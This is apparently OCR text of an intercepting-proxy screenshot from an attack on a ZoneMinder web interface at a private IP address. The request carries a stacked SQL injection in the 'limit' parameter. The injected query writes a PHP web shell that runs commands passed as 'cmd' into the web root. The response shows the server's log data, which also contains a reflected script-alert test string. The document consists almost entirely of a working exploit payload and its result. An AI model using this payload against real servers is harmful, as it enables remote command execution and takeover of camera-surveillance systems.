 Request
Pretty Raw Hex \n
1 POST /zm/ HTTP/1.1
2 Host: 192.168.212.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: zmSkin=classic; zmCSS=classic; ZMSESSID=glv5ciu3iftcstt998k7q54724
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 130
2
3 view=request&request=log&task=query&limit=100;SELECT "<?php system($_GET['cmd']);?>" INTO
OUTFILE "/var/www/html/webshell.php”
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Jul 2024 06:23:38 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1257
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 {"result":"Ok","updated":"Mon 1st Jul,
2:23am","total":"3","available":"3","logs":[{"TimeKey":"1719813467.169716","Component":"web_php
","ServerId":null,"Pid":"2169","Level":"-3","Code":"FAT","Message":"Unrecognised log export
format
'texty9fke'<html><head><\/head><body><script>alert(1)<\/script><\/body><\/html>ayn2h'","File":"
\/usr\/share\/zoneminder\/www\/ajax\/log.php","Line":"393","DateTime":"2024-07-01
01:57:47.169716","Server":""},{"TimeKey":"1719813274.851730","Component":"zmaudit","ServerId":n
ull,"Pid":"1434","Level":"0","Code":"INF","Message":"Deleted 194 log table entries by
time","File":"zmaudit.pl","Line":null,"DateTime":"2024-07-01
01:54:34.851730","Server":""},{"TimeKey":"1719812784.407021","Component":"web_js","ServerId":nu
ll,"Pid":"2134","Level":"-2","Code":"ERR","Message":"TypeError: popup is
null","File":"http:\/\/192.168.212.52:8080\/zm\/skins\/classic\/js\/skin.js","Line":"117","Date
Time":"2024-07-01
01:46:24.407021","Server":""}],"state":"ok","options":{"Component":["web_js","web_php","zmaudit
"],"Pid":["1434","2134","2169"],"Level":{"-3":"FAT","-2":"ERR","0":"INF"},"File":["\/usr\/share
\/zoneminder\/www\/ajax\/log.php","http:\/\/192.168.212.52:8080\/zm\/skins\/classic\/js\/skin.j
s","zmaudit.pl"],"Line":["117","393"]}}